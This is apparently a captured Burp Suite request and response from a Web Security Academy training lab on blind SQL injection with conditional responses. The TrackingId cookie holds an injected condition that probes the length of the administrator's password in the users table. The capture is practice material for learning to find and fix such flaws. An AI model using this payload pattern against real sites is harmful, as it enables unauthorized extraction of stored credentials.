 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ada001803a53f0f80346cb5000e00e8.web-security-academy.net
3 Cookie: TrackingId=2zxs6VlKURTb9BHP' AND LENGTH((SELECT password FROM users
WHERE username='administrator')) = 20--
4 ; session=agfenap8dl1xlr82g0meogcyevhxssrw:
5 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ada001803a53f0f80346cb5000e00e8.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Gifts
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Toys & Games